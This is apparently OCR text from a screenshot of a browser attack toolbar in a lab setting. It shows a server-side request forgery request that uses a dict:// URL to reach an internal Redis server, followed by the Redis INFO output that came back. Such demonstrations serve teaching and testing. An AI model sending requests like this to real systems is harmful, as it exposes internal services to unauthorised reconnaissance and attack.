 Load URL
view-source:http://example.com:8233/?url=dict://172.26.0.2:6379/info
Split URL
Execute
Enable Post data Enable Referrer
2 $3248
3 # Server
4 redis_version:5.0.5
5 redis_git_sha1:00000000
6 redis_git_dirty:0
7 redis_build_id:916ba80cd2a8ac95
8 redis_mode:standalone
9 os:Linux 4.19.76-linuxkit x86_64
10 arch_bits:64
11 multiplexing_api:epoll
12 atomicvar_api:sync-builtin
13 gcc_version:4.4.7
14 process_id:26
15 run_id:6ba6724d22a30801ca9d528506ab67afc9a63cd1
16 tcp_port:6379
17 uptime_in_seconds:32
18 uptime_in_days:0
19 hz:10
20 configured_hz:10
21 lru_clock:971106
22 executable:/opt/redis/bin/redis-server
23 config_file:/opt/redis/redis.conf
24
25 # Clients
26 connected_clients:1
27 client_recent_max_input_buffer:0
28 client_recent_max_output_buffer:0
29 blocked_clients:0
30